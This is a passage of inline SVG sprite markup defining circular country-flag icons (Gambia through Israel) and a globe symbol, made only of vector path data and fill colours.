fill="#FAFAFA"/><path d="M2.6084 11.9999C2.6084 8.83034 5.1779 6.26074 8.34754 6.26074C11.5172 6.26074 14.0867 8.83029 14.0867 11.9999" fill="#D80027"/></symbol><symbol id="globe" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M2 12H22M2 12C2 17.5228 6.47715 22 12 22M2 12C2 6.47715 6.47715 2 12 2M22 12C22 17.5228 17.5228 22 12 22M22 12C22 6.47715 17.5228 2 12 2M12 2C14.5013 4.73835 15.9228 8.29203 16 12C15.9228 15.708 14.5013 19.2616 12 22M12 2C9.49872 4.73835 8.07725 8.29203 8 12C8.07725 15.708 9.49872 19.2616 12 22" stroke="#0D0D0D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="GM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12.0003 0C7.03927 0 2.78171 3.01059 0.954102 7.30434H23.0465C21.2189 3.01059 16.9613 0 12.0003 0Z" fill="#A2001D"/><path d="M12.0003 23.9999C16.9613 23.9999 21.2189 20.9893 23.0465 16.6956H0.954102C2.78171 20.9893 7.03927 23.9999 12.0003 23.9999Z" fill="#496E2D"/><path d="M23.5866 8.86963H0.413391C0.144375 9.86774 0 10.9169 0 12.0001C0 13.0832 0.144375 14.1324 0.413391 15.1305H23.5867C23.8556 14.1324 24 13.0832 24 12.0001C24 10.9169 23.8556 9.86774 23.5866 8.86963Z" fill="#0052B4"/></symbol><symbol id="GN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M16.1743 0.746437C14.8742 0.264047 13.4681 0 12.0002 0C10.5325 0 9.12639 0.264047 7.82645 0.746344L7.30469 12L7.82641 23.2537C9.12639 23.736 10.5325 24 12.0002 24C13.4682 24 14.8742 23.736 16.1743 23.2536L16.696 12L16.1743 0.746437Z" fill="#FFDA44"/><path d="M0 12C0 17.1595 3.2565 21.5581 7.82611 23.2536V0.746338C3.2565 2.4419 0 6.84037 0 12Z" fill="#D80027"/><path d="M23.9999 12C23.9999 6.84037 20.7434 2.4419 16.1738 0.746338V23.2536C20.7434 21.5581 23.9999 17.1595 23.9999 12Z" fill="#6DA544"/></symbol><symbol id="GP" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24Z" fill="#FAFAFA"/><path d="M23.9999 12C23.9999 6.84 20.7399 2.44 16.1699 0.75V23.26C20.7399 21.56 23.9999 17.17 23.9999 12.01V12Z" fill="#D80027"/><path d="M0 12C0 17.16 3.26 21.56 7.83 23.25V0.75C3.26 2.44 0 6.84 0 12Z" fill="#0052B4"/></symbol><symbol id="GQ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M7.30388 7.82611H23.2531C21.5576 3.2565 17.1591 0 11.9995 0C8.68576 0 5.68609 1.34339 3.51465 3.51511L7.30388 7.82611Z" fill="#6DA544"/><path d="M7.30388 16.1738H23.2531C21.5576 20.7434 17.1591 23.9999 11.9995 23.9999C8.68576 23.9999 5.68609 22.6565 3.51465 20.4848L7.30388 16.1738Z" fill="#D80027"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#0052B4"/><path d="M14.0869 9.91309V12.5218C14.0869 14.1193 16.1739 14.6088 16.1739 14.6088C16.1739 14.6088 18.2609 14.1193 18.2609 12.5218V9.91309H14.0869Z" fill="#DEDDE0"/><path d="M15.6523 12.0522H16.6958V13.5653H15.6523V12.0522Z" fill="#786145"/><path d="M17.2171 11.4783C17.2171 10.902 16.7499 10.4348 16.1736 10.4348C15.5973 10.4348 15.1301 10.902 15.1301 11.4783C14.842 11.4783 14.6084 11.7119 14.6084 12C14.6084 12.2882 14.842 12.5217 15.1301 12.5217H17.2171C17.5052 12.5217 17.7388 12.2882 17.7388 12C17.7388 11.7119 17.5053 11.4783 17.2171 11.4783Z" fill="#6DA544"/></symbol><symbol id="GR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12 8.86947H23.5866C23.2857 7.75319 22.8284 6.70126 22.2387 5.73901H12V8.86947Z" fill="#338AF3"/><path d="M4.53058 21.3912H19.4702C20.5654 20.5189 21.5046 19.4595 22.2391 18.2607H1.76172C2.4963 19.4594 3.43548 20.5189 4.53058 21.3912Z" fill="#338AF3"/><path d="M4.17433 2.90332C3.23092 3.71571 2.41534 4.67238 1.76172 5.73907H4.17433V2.90332Z" fill="#338AF3"/><path d="M12 12.0001C12 10.7778 12 9.75482 12 8.86963H7.30434V12.0001H4.17389V8.86963H0.413391C0.144375 9.86779 0 10.9169 0 12.0001C0 13.0832 0.144375 14.1324 0.413391 15.1305H23.5867C23.8556 14.1324 24 13.0832 24 12.0001H12Z" fill="#338AF3"/><path d="M12.0003 0C10.334 0 8.74703 0.339984 7.30469 0.953812V5.73914H12.0003C12.0003 4.64639 12.0003 3.717 12.0003 2.60869H19.4702C17.4203 0.976125 14.8245 0 12.0003 0Z" fill="#338AF3"/></symbol><symbol id="GS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.63 18.63 24 12 24C5.37 24 0 18.63 0 12L12 0C18.63 0 24 5.37 24 12Z" fill="#0052B3"/><path d="M11.9697 12.0002H11.9997V11.9702C11.9997 11.9702 11.9797 11.9902 11.9697 12.0002Z" fill="#EFEFEF"/><path d="M12 6.26V0C5.37 0 0 5.37 0 12H6.26V8.47L9.79 12H11.97C11.97 12 11.99 11.98 12 11.97V9.79L8.47 6.26H12Z" fill="#EFEFEF"/><path d="M6.06957 1.56982C4.18957 2.63982 2.62957 4.19982 1.55957 6.07982V12.0098H4.68957V4.70982H11.9896V1.56982H6.05957H6.06957Z" fill="#D70027"/><path d="M11.9998 10.5198L7.73977 6.25977H6.25977L11.9998 11.9998V10.5198Z" fill="#D70027"/><path d="M18.5403 17.15C17.5703 16.68 16.4203 16.71 15.5003 17.17C14.4003 15.39 13.6703 18.45 14.8003 17.3C15.2303 17.55 14.8703 17.39 14.3603 18.17C15.4303 18.9 15.3003 18.58 15.5703 18.87C15.5103 18.32 16.1303 18.7 15.7203 17.64C16.4903 17.25 17.4603 17.18 18.3103 17.59C17.9603 18.44 18.1903 18.21 18.4703 18.81C18.5203 18.46 20.5403 18.55 19.0203 17.45C19.4103 17.03 19.2503 17.47 19.6703 17.47C20.1103 17.34 19.4103 15.79 18.5303 17.16L18.5403 17.15Z" fill="#EFEFEF"/><path d="M18.02 11.58C17.48 11.44 17.7 11.95 17.7 11.95C17.72 11.87 18.01 11.79 18.08 12.2C17.59 12.39 17.3 11.59 17.64 11.47C18 11.21 17.79 10.91 17.54 10.41C17.66 9.55998 17.41 9.71998 17.47 9.53998C17.45 9.58998 17.67 9.54998 17.67 9.54998C17.59 9.54998 17.55 9.22998 17.45 9.18998C17.21 9.09998 16.25 9.36998 16.37 8.80998C16.55 8.86998 16.92 8.70998 16.44 8.62998C16.83 8.30998 17.24 8.09998 16.86 7.72998C16.76 7.85998 16.81 7.57998 16.66 7.79998C16.95 8.35998 16.54 8.63998 16.57 7.85998C16.18 8.15998 16.72 8.12998 16.44 8.46998C16.25 7.96998 16.29 8.00998 16.24 8.14998C16.13 8.03998 16.16 8.02998 16.22 8.29998C16.11 8.32998 16.11 8.28998 16.25 8.43998C16.11 8.57998 16.1 8.55998 16.33 8.47998C16.24 8.71998 16.35 8.54998 16 8.62998C15.94 8.45998 15.92 8.47998 16.11 8.55998C16.05 8.37998 16.12 8.28998 15.97 8.13998C15.65 8.97998 15.97 7.93998 15.86 8.04998C15.58 7.78998 15.86 8.72998 15.54 8.17998C15.76 7.83998 15.74 7.91998 15.66 7.79998C15.39 8.17998 15.14 7.99998 15.88 8.66998C15.32 8.80998 15.8 8.82998 15.97 8.98998C16.13 9.13998 15.92 9.37998 16.14 9.40998C16.04 9.60998 15.97 9.55998 16.2 9.57998C16.11 9.76998 16.15 9.71998 16.26 9.69998C16.41 10.15 15.91 10.81 15.91 11.27C15.91 11.27 16.21 11.76 16.27 11.93C16.25 11.94 16.18 12.09 16.05 12.15C16.15 12.06 16.17 11.61 15.77 11.69C16.06 10.15 14.06 9.64998 15.02 10.54C14.83 10.4 14.31 10.49 14.1 10.27C14.1 10.6 14.4 10.95 15.15 10.97C14.92 11.26 15.25 11.47 15.4 11.42C15.26 11.19 15.38 11.12 15.46 11.09C15.34 11.99 15.74 11.47 14.85 11.27C14.85 11.61 15.03 11.84 15.19 11.97C14.17 11.63 14.34 12.69 14.27 13.1C14.07 14.37 12.81 14.99 13.91 15.86C13.37 16.67 14.08 16.4 14.17 16.34C13.97 16.64 14.45 16.77 14.66 16.34C15.16 16.57 16.4 16.78 16.61 16.15C16.6 16.58 16.57 16.55 16.68 16.34C16.77 16.74 16.72 16.73 16.84 16.45C17.02 16.77 16.97 16.76 17.02 16.51C17.27 16.78 17.22 16.79 17.22 16.51C17.49 16.76 17.43 16.76 17.44 16.56C17.7 16.69 17.65 16.7 17.64 16.53C17.97 16.63 17.94 16.65 17.74 16.45C17.83 16.45 17.74 16.41 18.37 16.38C17.7 16.05 20.02 16.45 19.75 16.1C19.75 16.1 19.75 16.1 19.76 16.1C19.73 15.8 20.28 16.29 19.92 15.95C20.87 16.38 19.66 15.75 19.84 15.41C20.68 13.77 19.18 10.87 18.76 12.01C18.78 12.1 18.8 12.05 18.37 12.27C18.5 12.39 18.41 12.37 18.82 12.36C18.83 12.45 18.62 12.35 18.53 13.08C18.46 13.08 18.36 13.08 18.24 13.13C18.24 12.64 18.3 12.73 18.02 12.74C18.09 12.33 17.7 12.6 17.35 12.38C17.36 12.29 17.4 12.02 17.4 12.11C18.54 13.52 19.13 9.74998 18.29 11.54C18.12 10.63 18.63 10.97 18.29 11.23C18.47 11.31 18.91 11.06 18.58 10.75C19.45 10.75 19.61 10.18 19.63 10.09C19.47 10.3 18.66 10.43 18.66 10.43C19.82 9.37998 17.4 10.43 18.02 11.58Z" fill="#EFEFEF"/></symbol><symbol id="GT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M24.0004 11.9997C24.0004 7.24218 21.2317 3.13143 17.2178 1.19043V22.8089C21.2317 20.868 24.0004 16.7572 24.0004 11.9997Z" fill="#338AF3"/><path d="M0 12C0 16.7574 2.76867 20.8682 6.78263 22.8092V1.19067C2.76867 3.13167 0 7.24242 0 12Z" fill="#338AF3"/><path d="M15.136 14.029L13.107 12L15.0384 10.0685L14.9508 9.04839L14.3979 8.49536L12.0001 10.8931L9.6024 8.49536L9.04946 9.04839L8.96195 10.0685L10.8933 12L8.86426 14.029L9.97107 15.1357L12.0001 13.1067L14.0292 15.1357L15.136 14.029Z" fill="#ACABB1"/><path d="M14.9515 9.04858L13.8447 10.1553C14.3168 10.6274 14.6088 11.2796 14.6088 12C14.6088 13.4407 13.4408 14.6087 12.0001 14.6087C10.5594 14.6087 9.39138 13.4407 9.39138 12C9.39138 11.2796 9.68341 10.6274 10.1555 10.1553L9.04872 9.04858C8.29333 9.80383 7.82617 10.8473 7.82617 12C7.82617 14.3052 9.69489 16.1739 12.0001 16.1739C14.3052 16.1739 16.174 14.3051 16.174 12C16.174 10.8474 15.7068 9.80388 14.9515 9.04858Z" fill="#6DA544"/></symbol><symbol id="GU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M5.23633 21.9131C7.16214 23.2296 9.49089 24.0001 11.9998 24.0001C14.5087 24.0001 16.8374 23.2296 18.7632 21.9131L11.9998 20.8696L5.23633 21.9131Z" fill="#D80027"/><path d="M18.7632 2.08697C16.8374 0.770484 14.5087 0 11.9998 0C9.49089 0 7.16214 0.770484 5.23633 2.08697L11.9998 3.13045L18.7632 2.08697Z" fill="#D80027"/><path d="M24 11.9999C24 8.02916 21.6227 4.04151 18.7635 2.08691H5.23655C2.07516 4.24804 0 7.88151 0 11.9999C0 16.1185 2.07516 19.7519 5.23655 21.913H18.7635C21.9249 19.7519 24 16.1185 24 11.9999Z" fill="#0052B4"/><path d="M11.3213 19.5748C11.1573 19.4342 7.30469 16.0851 7.30469 12C7.30469 7.91486 11.1572 4.56569 11.3213 4.42511L12.0003 3.84302L12.6794 4.42506C12.8434 4.56569 16.696 7.91481 16.696 12C16.696 16.0851 12.8434 19.4343 12.6794 19.5748L12.0003 20.1569L11.3213 19.5748Z" fill="#D80027"/><path d="M15.652 11.9999C15.652 8.34774 11.9998 5.21729 11.9998 5.21729C11.9998 5.21729 8.34766 8.34783 8.34766 11.9999C8.34766 13.1172 8.6897 14.1854 9.16417 15.1304H14.8355C15.31 14.1854 15.652 13.1172 15.652 11.9999Z" fill="#338AF3"/><path d="M15.652 12C15.652 13.1173 15.31 14.1855 14.8355 15.1305L11.9998 15.6522L9.16417 15.1305C8.6897 14.1855 8.34766 13.1173 8.34766 12H15.652Z" fill="#0052B4"/><path d="M11.9997 18.7825C11.9997 18.7825 13.7588 17.2742 14.8354 15.1304H9.16406C10.2406 17.2742 11.9997 18.7825 11.9997 18.7825Z" fill="#FFDA44"/><path d="M9.65234 9.91309H14.348L12.0002 12.2609L9.65234 9.91309Z" fill="#6DA544"/><path d="M11.2178 11.4783H12.783V16.1739H11.2178V11.4783Z" fill="#A2001D"/></symbol><symbol id="GW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.0001 0C10.917 0 9.86772 0.144375 8.86961 0.413391L7.82617 12L8.86966 23.5866C9.86772 23.8556 10.917 24 12.0001 24C18.6274 24 24.0001 18.6274 24.0001 12C24.0001 5.37262 18.6274 0 12.0001 0Z" fill="#FFDA44"/><path d="M7.82617 12L8.86966 23.5866C9.86772 23.8556 10.917 24 12.0001 24C18.6274 24 24.0001 18.6274 24.0001 12H7.82617Z" fill="#6DA544"/><path d="M0 11.9997C0 16.5482 2.53078 20.5054 6.26086 22.5406V1.45874C2.53078 3.49396 0 7.45115 0 11.9997Z" fill="#D80027"/><path d="M0 11.9999C0 17.5443 3.76036 22.2095 8.86955 23.5865V0.41333C3.76036 1.79033 0 6.45561 0 11.9999Z" fill="#D80027"/><path d="M4.53468 8.86963L5.31163 11.261H7.82629L5.79201 12.7391L6.56891 15.1305L4.53468 13.6525L2.50035 15.1305L3.27745 12.7391L1.24316 11.261H3.75768L4.53468 8.86963Z" fill="black"/></symbol><symbol id="GY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C9.87812 0 7.88556 0.551344 6.15625 1.51744V22.4826C7.88561 23.4487 9.87812 24 11.9997 24C18.6271 24 23.9997 18.6274 23.9997 12C23.9997 5.37262 18.6271 0 11.9997 0Z" fill="#6DA544"/><path d="M6.19178 1.4978C5.43686 1.91616 4.73195 2.41341 4.08794 2.97872C4.15305 2.92163 4.21881 2.86519 4.28509 2.80951L13.4756 12.0001L4.28505 21.1907C4.21872 21.135 4.153 21.0786 4.08789 21.0215C4.73191 21.5868 5.43686 22.084 6.19173 22.5024L24 12.0001L6.19178 1.4978Z" fill="#FAFAFA"/><path d="M5.17837 2.1272C4.81241 2.3806 4.46095 2.65328 4.12602 2.9447L12.0001 11.9999L4.12598 21.0551C4.4609 21.3466 4.81237 21.6193 5.17832 21.8726L21.9459 11.9999L5.17837 2.1272Z" fill="#FFDA44"/><path d="M4.28504 2.80933C4.01827 3.03348 3.76084 3.26847 3.51465 3.51461L10.9565 11.9999L3.51465 20.4852C3.76084 20.7314 4.01823 20.9664 4.28504 21.1905L13.4756 11.9999L4.28504 2.80933Z" fill="black"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#D80027"/></symbol><symbol id="HK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M13.2387 9.07788C12.966 10.2122 12.4815 9.99588 12.2437 10.9851C10.8429 10.6483 9.98021 9.23974 10.317 7.83888C10.6537 6.43812 12.0624 5.57543 13.4632 5.91223C12.9876 7.89068 13.4827 8.06337 13.2387 9.07788Z" fill="#FAFAFA"/><path d="M9.60395 9.91846C10.5985 10.5283 10.243 10.9224 11.1103 11.4543C10.3571 12.6824 8.75092 13.0675 7.5227 12.3144C6.29453 11.5612 5.90936 9.95498 6.66255 8.72681C8.3972 9.79049 8.71431 9.37298 9.60395 9.91846Z" fill="#FAFAFA"/><path d="M9.28044 13.6353C10.1678 12.8779 10.4326 13.3377 11.2065 12.6772C12.1419 13.773 12.0117 15.4197 10.916 16.3551C9.82016 17.2904 8.17353 17.1602 7.23828 16.0645C8.78581 14.7434 8.4867 14.3127 9.28044 13.6353Z" fill="#FAFAFA"/><path d="M12.7155 15.0919C12.2692 14.0139 12.7884 13.9041 12.3994 12.9641C13.7306 12.4132 15.2565 13.0457 15.8075 14.3769C16.3584 15.7081 15.7258 17.2339 14.3946 17.7849C13.6166 15.9048 13.1146 16.0561 12.7155 15.0919Z" fill="#FAFAFA"/><path d="M15.1618 12.2753C13.9987 12.3665 14.0545 11.8387 13.0403 11.9183C12.9277 10.4821 14.0009 9.22629 15.4372 9.11356C16.8734 9.00111 18.1292 10.0742 18.2418 11.5105C16.2132 11.6696 16.202 12.1938 15.1618 12.2753Z" fill="#FAFAFA"/></symbol><symbol id="HM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.63 18.63 24 12 24C5.37 24 0 18.63 0 12L12 0C18.63 0 24 5.37 24 12Z" fill="#0052B4"/><path d="M11.9697 12.0002H11.9997V11.9702C11.9997 11.9702 11.9797 11.9902 11.9697 12.0002Z" fill="#FAFAFA"/><path d="M12 6.26V0C5.37 0 0 5.37 0 12H6.26V8.47L9.79 12H11.97C11.97 12 11.99 11.98 12 11.97V9.79L8.47 6.26H12Z" fill="#FAFAFA"/><path d="M6.06957 1.56982C4.18957 2.63982 2.62957 4.19982 1.55957 6.07982V12.0098H4.68957V4.70982H11.9896V1.56982H6.05957H6.06957Z" fill="#D80027"/><path d="M11.9998 10.5198L7.73977 6.25977H6.25977L11.9998 11.9998V10.5198Z" fill="#D80027"/><path d="M7.24031 14.0898L7.90031 15.4698L9.39031 15.1298L8.72031 16.4998L9.92031 17.4498L8.43031 17.7898V19.3198L7.24031 18.3698L6.05031 19.3198V17.7898L4.57031 17.4498L5.77031 16.4998L5.10031 15.1298L6.59031 15.4698L7.25031 14.0898H7.24031Z" fill="#FAFAFA"/><path d="M17.9696 16.7002L18.2996 17.3902L19.0396 17.2202L18.7096 17.9102L19.3096 18.3802L18.5696 18.5502V19.3102L17.9796 18.8302L17.3796 19.3102V18.5502L16.6396 18.3802L17.2396 17.9102L16.9096 17.2202L17.6496 17.3902L17.9796 16.7002H17.9696Z" fill="#FAFAFA"/><path d="M14.9003 9.39014L15.2303 10.0801L15.9703 9.91014L15.6403 10.6001L16.2403 11.0701L15.5003 11.2401V12.0001L14.9103 11.5201L14.3103 12.0001V11.2401L13.5703 11.0701L14.1703 10.6001L13.8403 9.91014L14.5803 10.0801L14.9103 9.39014H14.9003Z" fill="#FAFAFA"/><path d="M17.9696 5.22021L18.2996 5.91021L19.0396 5.74021L18.7096 6.43021L19.3096 6.90022L18.5696 7.07022V7.83021L17.9796 7.35021L17.3796 7.83021V7.07022L16.6396 6.90022L17.2396 6.43021L16.9096 5.74021L17.6496 5.91021L17.9796 5.22021H17.9696Z" fill="#FAFAFA"/><path d="M20.6396 8.3501L20.9696 9.0401L21.7096 8.8701L21.3796 9.5601L21.9796 10.0301L21.2396 10.2001V10.9601L20.6496 10.4801L20.0496 10.9601V10.2001L19.3096 10.0301L19.9096 9.5601L19.5796 8.8701L20.3196 9.0401L20.6496 8.3501H20.6396Z" fill="#FAFAFA"/><path d="M18.7299 12L18.9899 12.8H19.8299L19.1499 13.29L19.4099 14.09L18.7299 13.6L18.0499 14.09L18.3099 13.29L17.6299 12.8H18.4699L18.7299 12Z" fill="#FAFAFA"/></symbol><symbol id="HN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12.0007 23.9999C16.7582 23.9999 20.869 21.2312 22.81 17.2173H1.19141C3.13241 21.2312 7.24316 23.9999 12.0007 23.9999Z" fill="#338AF3"/><path d="M12.0007 0C7.24316 0 3.13241 2.76867 1.19141 6.78263H22.8099C20.869 2.76867 16.7582 0 12.0007 0Z" fill="#338AF3"/><path d="M7.38602 7.82617L7.77452 9.02191H9.03175L8.01466 9.76084L8.4032 10.9566L7.38602 10.2176L6.36883 10.9566L6.75738 9.76084L5.74023 9.02191H6.99747L7.38602 7.82617Z" fill="#338AF3"/><path d="M7.38602 13.0435L7.77452 14.2392H9.03175L8.01466 14.9782L8.4032 16.1739L7.38602 15.4349L6.36883 16.1739L6.75738 14.9782L5.74023 14.2392H6.99747L7.38602 13.0435Z" fill="#338AF3"/><path d="M16.6155 7.82617L17.0041 9.02191H18.2613L17.2441 9.76084L17.6327 10.9566L16.6155 10.2176L15.5983 10.9566L15.9869 9.76084L14.9697 9.02191H16.227L16.6155 7.82617Z" fill="#338AF3"/><path d="M16.6155 13.0435L17.0041 14.2392H18.2613L17.2441 14.9782L17.6327 16.1739L16.6155 15.4349L15.5983 16.1739L15.9869 14.9782L14.9697 14.2392H16.227L16.6155 13.0435Z" fill="#338AF3"/><path d="M12.0003 10.4348L12.3888 11.6306H13.6461L12.6289 12.3695L13.0175 13.5652L12.0003 12.8262L10.9831 13.5652L11.3716 12.3695L10.3545 11.6306H11.6117L12.0003 10.4348Z" fill="#338AF3"/></symbol><symbol id="HR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 10.5321 23.736 9.12602 23.2536 7.82609L12 7.30432L0.746391 7.82604C0.264047 9.12602 0 10.5321 0 12C0 13.4678 0.264047 14.8739 0.746391 16.1739L12 16.6956L23.2536 16.1739C23.736 14.8739 24 13.4678 24 12Z" fill="#FAFAFA"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#0052B4"/><path d="M0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611Z" fill="#D80027"/><path d="M15.1309 8.3479H13.0439L13.3918 5.73916L14.7831 4.69568L16.1744 5.73916V7.82613L15.1309 8.3479Z" fill="#338AF3"/><path d="M8.86961 8.3479H10.9566L10.6087 5.73916L9.21742 4.69568L7.82617 5.73916V7.82613L8.86961 8.3479Z" fill="#338AF3"/><path d="M13.3911 8.3479H10.6084V5.73916L11.9997 4.69568L13.3911 5.73916V8.3479Z" fill="#0052B4"/><path d="M7.82617 7.82617V13.5653C7.82617 14.9318 8.48627 16.1471 9.50439 16.909L10.2348 16.7262L11.1566 17.6535C11.4292 17.7096 11.7112 17.7392 12.0001 17.7392C12.2875 17.7392 12.5681 17.71 12.8392 17.6544L13.8914 16.7783L14.4957 16.9073C15.5134 16.1455 16.174 14.9314 16.174 13.5653V7.82617H7.82617Z" fill="#FAFAFA"/><path d="M7.82617 7.82617H9.49572V9.49572H7.82617V7.82617Z" fill="#D80027"/><path d="M11.165 7.82617H12.8346V9.49572H11.165V7.82617Z" fill="#D80027"/><path d="M14.5039 7.82617H16.1735V9.49572H14.5039V7.82617Z" fill="#D80027"/><path d="M9.49609 9.49573H11.1656V11.1653H9.49609V9.49573Z" fill="#D80027"/><path d="M12.835 9.49573H14.5045V11.1653H12.835V9.49573Z" fill="#D80027"/><path d="M7.82617 11.1648H9.49572V12.8343H7.82617V11.1648Z" fill="#D80027"/><path d="M9.49609 12.8344H11.1656V14.5039H9.49609V12.8344Z" fill="#D80027"/><path d="M11.165 11.1648H12.8346V12.8343H11.165V11.1648Z" fill="#D80027"/><path d="M14.5039 11.1648H16.1735V12.8343H14.5039V11.1648Z" fill="#D80027"/><path d="M12.835 12.8344H14.5045V14.5039H12.835V12.8344Z" fill="#D80027"/><path d="M11.165 14.5039H12.8346V16.1735H11.165V14.5039Z" fill="#D80027"/><path d="M9.49542 14.504H7.93359C8.07684 15.1247 8.35847 15.6925 8.74463 16.1736H9.49542V14.504Z" fill="#D80027"/><path d="M14.5039 16.1736H15.2547C15.6409 15.6925 15.9224 15.1246 16.0657 14.504H14.5039V16.1736Z" fill="#D80027"/><path d="M9.49609 16.1736V16.9021C9.98167 17.2675 10.5491 17.5294 11.1656 17.6552V16.1736H9.49609Z" fill="#D80027"/><path d="M12.835 16.1736V17.6552C13.4515 17.5295 14.0189 17.2675 14.5045 16.9021V16.1736H12.835Z" fill="#D80027"/></symbol><symbol id="HT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 5.37262 12 0 12 0C12 0 24 5.37262 24 12Z" fill="#A2001D"/><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12" fill="#0052B4"/><path d="M16.174 15.1305L12.0001 14.6088L7.82617 15.1305V8.86963H16.174V15.1305Z" fill="#FAFAFA"/><path d="M12.0001 14.6088C13.1527 14.6088 14.087 13.6744 14.087 12.5218C14.087 11.3692 13.1527 10.4348 12.0001 10.4348C10.8475 10.4348 9.91309 11.3692 9.91309 12.5218C9.91309 13.6744 10.8475 14.6088 12.0001 14.6088Z" fill="#0052B4"/><path d="M11.9995 13.5652C12.5758 13.5652 13.043 13.0981 13.043 12.5218C13.043 11.9455 12.5758 11.4783 11.9995 11.4783C11.4232 11.4783 10.9561 11.9455 10.9561 12.5218C10.9561 13.0981 11.4232 13.5652 11.9995 13.5652Z" fill="#A2001D"/><path d="M10.4346 9.91309H13.565L11.9998 11.4783L10.4346 9.91309Z" fill="#6DA544"/><path d="M11.4785 10.9565H12.522V14.087H11.4785V10.9565Z" fill="#FFDA44"/><path d="M13.6696 13.7739H10.3304L7.82617 15.1305H16.174L13.6696 13.7739Z" fill="#6DA544"/></symbol><symbol id="HU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0.746391 7.8262C0.264047 9.12623 0 10.5322 0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 17.2175L23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12623 23.2536 7.8262L12 6.78271L0.746391 7.8262Z" fill="#FAFAFA"/><path d="M11.9997 0C6.84013 0 2.44156 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#D80027"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5577 20.7434 23.2533 16.1738H0.746094C2.44156 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#6DA544"/></symbol><symbol id="ID" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12" fill="#A2001D"/></symbol><symbol id="IE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.9999 11.9999C23.9999 6.84037 20.7434 2.44181 16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999Z" fill="#FF9811"/><path d="M0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536V0.746338C3.2565 2.44181 0 6.84037 0 11.9999Z" fill="#6DA544"/></symbol><symbol id="IL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M16.5183 9.39091H13.506L11.9999 6.78223L10.4938 9.39091H7.48145L8.98773 11.9996L7.48145 14.6083H10.4938L11.9999 17.217L13.506 14.6083H16.5183L15.012 11.9996L16.5183 9.39091ZM13.8503 11.9996L12.9251 13.6022H11.0747L10.1495 11.9996L11.0747 10.397H12.9251L13.8503 11.9996ZM11.9999 8.79443L12.3442 9.39087H11.6556L11.9999 8.79443ZM9.22421 10.397H9.9129L9.56856 10.9935L9.22421 